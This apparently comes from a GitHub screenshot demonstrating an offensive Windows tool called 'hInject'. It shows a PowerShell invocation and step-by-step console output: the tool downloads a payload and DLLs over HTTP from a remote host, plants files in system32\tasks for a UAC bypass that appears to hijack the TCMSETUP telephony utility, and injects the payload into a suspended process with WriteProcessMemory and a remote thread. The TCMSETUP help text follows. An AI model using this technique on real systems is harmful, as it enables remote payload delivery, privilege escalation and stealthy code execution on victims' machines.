 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\ippyo\Desktop\hInject> .\hInject.exe -m http -i 192.168.136.138 -p 80 -f /uac.bin --elevate --reuse  --tapi32-manifest TAPI32.Manifest --injector MsCtfMonit
or.dll --payload uac.dll
[+] Selected method: HTTP
    IP: 192.168.136.138, Port: 80, File: /uac.bin
[+] Successfully retrieved 33900 bytes
[+] UAC bypass elevation enabled
[+] Reusing HTTP IP/Port for elevation: 192.168.136.138:80
[+] Using HTTP method
[+] Payload retrieved via HTTP successfully!
[+] Size: 33900 bytes
[+] Attempting UAC bypass...
[*] Using server 192.168.136.138:80 for UAC DLLs
[*] Downloading required files for UAC bypass from 192.168.136.138:80
[+] Downloading 192.168.136.138:80/uac.dll to C:\windows\system32\tasks\imm32.dll
[+] Successfully downloaded 12800 bytes to C:\windows\system32\tasks\imm32.dll
[+] Downloading 192.168.136.138:80/MsCtfMonitor.dll to MsCtfMonitor.dll
[+] Successfully downloaded 122368 bytes to MsCtfMonitor.dll
[+] Downloading 192.168.136.138:80/TAPI32.Manifest to C:\windows\system32\tasks\TAPI32.Manifest
[+] Successfully downloaded 542 bytes to C:\windows\system32\tasks\TAPI32.Manifest
[*] Resolving APIs for payload...
[+] All APIs resolved successfully
[*] Creating suspended process...
[+] Suspended process created: PID=9076
[+] Payload decoded in local memory
[+] Remote memory allocated: 000001C8B6F10000
[*] pi.hProcess: 00000000000004B0, remoteMem: 000001C8B6F10000, mem: 00000234A5C30000, size: 33900
[*] WriteProcessMemory result: 1, bytes written: 33900
[+] Written 33900 bytes to remote process
[*] Creating remote thread...
[+] Remote thread created successfully
[+] Cleanup complete
PS C:\Users\ippyo\Desktop\hInject>
Telephony Client Setup Help
Usage is:
CLIENT SETUP
TCMSETUP [/R] [/Q] [/X] /C remoteservername
[remoteservername2 ...]
remoteservername is the machine name of the telephony
server
/R - disable automatic server discovery, only servers specified
in this command will be used
/Q - will cause message boxes to not be displayed during
setup
/X - connection-oriented callbacks (default is connectionless),
for lossy networks
CLIENT DISABLE
TCMSETUP [/Q] /C /D
OK